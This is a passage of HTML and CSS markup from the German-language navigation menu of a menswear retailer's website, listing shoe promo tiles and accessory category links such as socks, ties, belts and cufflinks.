                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5830095977-scaled-img--false promo-tile-5830095977--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/" class="promo-tile-5830095977--navLink cursor-pointer position-absolute uppercase ">
                    Schnürschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1201558334 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1943775216--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1943775216--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1943775216 .js-read-more,
    .promo-tile-1943775216 .js-read-less {
        font-size: null;
    }

    .promo-tile-1943775216--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1943775216:hover .promo-tile-1943775216-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1943775216 .promo-tile-1943775216-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1943775216-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1943775216 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1943775216--minititle {
        min-height: auto;
    }

    .promo-tile-1943775216--title {
        min-height: auto;
    }

    .promo-tile-1943775216--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1943775216--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1943775216--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1943775216--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1943775216--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1943775216-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1943775216--minititle {
            min-height: auto;
        }

        .promo-tile-1943775216--title {
            min-height: auto;
        }

        .promo-tile-1943775216--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1943775216--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1943775216--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1943775216--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1943775216-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1943775216--minititle {
            min-height: auto;
        }

        .promo-tile-1943775216--title {
            min-height: auto;
        }

        .promo-tile-1943775216--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1943775216--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1943775216--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1943775216 .js-read-more,
        .promo-tile-1943775216 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1943775216--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1943775216--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1943775216--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1943775216-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1943775216--minititle {
            min-height: auto;
        }

        .promo-tile-1943775216--title {
            min-height: auto;
        }

        .promo-tile-1943775216--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1943775216--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1943775216--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1943775216 .js-read-more,
        .promo-tile-1943775216 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1943775216--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1943775216--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1943775216 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1943775216-scaled-img--false promo-tile-1943775216--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/" class="promo-tile-1943775216--navLink cursor-pointer position-absolute uppercase ">
                    Herren Stiefel

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6158353106 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6158353106 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6158353106 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6158353106 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
class="navigationItem-6158353106 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessoires
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessoires
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1576542057 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1576542057 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1576542057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1576542057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-1576542057 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3590527696 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3590527696 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3590527696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3590527696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-3590527696 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue accessoires
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2092783404 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2092783404 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2092783404 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2092783404 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2092783404) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2092783404 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4035203016 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4035203016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4035203016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4035203016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-4035203016 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1804003977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1804003977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1804003977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1804003977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-1804003977 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7742676642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7742676642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7742676642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7742676642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-7742676642 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3419811435 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3419811435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3419811435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3419811435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/"
       class="navigationLink-3419811435 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten & Fliegen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2051725028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2051725028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2051725028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2051725028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/"
       class="navigationLink-2051725028 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gürtel & Hosenträger
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4320047262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4320047262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4320047262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4320047262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/manschettenknoepfe/"
       class="navigationLink-4320047262 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Manschettenknöpfe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5864571432 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5864571432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5864571432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5864571432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/kragen-krawattenzubehoer/"
       class="navigationLink-5864571432 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen & Krawattenzubehör
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1956224889 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1956224889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1956224889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1956224889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/einstecktuecher/"
       class="navigationLink-1956224889 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Einstecktücher
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7224310830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7224310830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7224310830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7224310830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/boxer-shorts/"
       class="navigationLink-7224310830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unterwäsche
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3232805786 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3232805786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3232805786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3232805786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/handschuhe-und-schals/"
       class="navigationLink-3232805786 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Handschuhe & Schals
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1634354683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1634354683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1634354683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1634354683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/search?cgid=leather-goods"
       class="navigationLink-1634354683 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9591389522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9591389522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9591389522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9591389522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/leder-accessoires/"
       class="navigationLink-9591389522 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taschen & Geldbörsen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8610091508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8610091508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8610091508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8610091508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-8610091508 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Abendmode-Accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4668858340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4668858340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4668858340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4668858340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-4668858340 
       capitalize hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6288457846 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6288457846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6288457846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6288457846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-6288457846 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9504845971 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9504845971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9504845971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9504845971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-9504845971 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3955647950 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3955647950 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3955647950 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3955647950 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
